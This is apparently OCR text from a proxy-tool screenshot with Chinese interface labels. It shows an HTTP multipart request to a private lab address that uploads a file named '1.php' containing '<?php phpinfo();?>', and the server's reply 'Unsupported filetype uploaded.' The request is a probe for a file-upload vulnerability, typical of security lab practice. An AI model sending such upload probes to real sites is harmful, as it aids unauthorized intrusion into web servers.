 请求
美化 Raw Hex Chinese \n
1 POST / HTTP/1.1
2 Host: 192.168.225.134
3 Content-Length: 218
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.225.134
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryvmgU8pwTvSYAkcsu
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.225.134/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryvmgU8pwTvSYAkcsu
16 Content-Disposition: form-data; name="file_upload";
filename="1.php"
17 Content-Type: application/octet-stream
18
19 <?php phpinfo();?>
20 ------WebKitFormBoundaryvmgU8pwTvSYAkcsu--
21
Search
0高亮
响应
美化 Raw Hex 页面渲染 Chinese \n
1 HTTP/1.1 200 OK
2 Date: Wed, 05 Mar 2025 07:39:56 GMT
3 Server: Apache/2.4.62 (Debian)
4 X-Powered-By: PHP/8.4.4
5 Content-Length: 30
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 Unsupported filetype uploaded.
Search
0高亮